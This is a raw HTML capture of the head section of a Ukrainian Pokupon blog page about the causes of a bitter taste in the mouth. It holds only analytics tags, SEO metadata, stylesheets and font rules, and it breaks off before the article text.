

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/
body_size: 421420
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="45701" data-token="be4588ce84" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Гіркота у роті: причини і як прибрати симптом &#8212; Блог Покупон</title>
	<link rel="canonical" href="https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Гіркота у роті: причини і як прибрати симптом &#8212; Блог Покупон" />
	<meta property="og:url" content="https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100026719718703" />
	<meta property="article:published_time" content="2020-05-31T06:00:00+00:00" />
	<meta property="article:modified_time" content="2020-05-31T06:25:36+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук&#039;яненко{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Наталія Лук'яненко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/","url":"https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/","name":"Гіркота у роті: причини і як прибрати симптом &#8212; Блог Покупон","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu.jpg","datePublished":"2020-05-31T06:00:00+00:00","dateModified":"2020-05-31T06:25:36+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42"},"description":"Цікаво про ❤ Гіркота у роті: причини і як прибрати симптом ❤ в розділі Краса та здоров'я у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu.jpg","width":2000,"height":1333,"caption":"bright picture of lovely businesswoman with mug.."},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/"},{"@type":"ListItem","position":3,"name":"Гіркота у роті: причини і як прибрати симптом"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42","name":"Наталія Лук'яненко","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","caption":"Наталія Лук'яненко"},"description":"У компанії Покупон працюю з 2019 року, із задоволенням веду інфо-колонки на теми: медицина, туризм, ресторанний гід, афіші, краса. У будь-якому питанні намагаюся досягти самої суті та донести її читачеві. За освітою я економіст-математик, але все ж таки віддала перевагу більш творчій письменницькій роботі в креативній DreamTeamPokupon. Вільний час присвячую сім'ї, займаюся йогою та фітнесом, вивчаю англійську мову, методики оздоровлення, люблю читати художню літературу, книги з психології та саморозвитку.","sameAs":["https://www.facebook.com/profile.php?id=100026719718703","https://www.instagram.com/nataly_luckyanenko/"],"url":"https://blog.pokupon.ua/author/lukyanenko-n1803/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Гіркота у роті: причини і як прибрати симптом Comments Feed" href="https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769171811","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/45701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=45701' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fgorech-vo-rtu-prichiny-i-kak-ubrat-simptom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fgorech-vo-rtu-prichiny-i-kak-ubrat-simptom%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
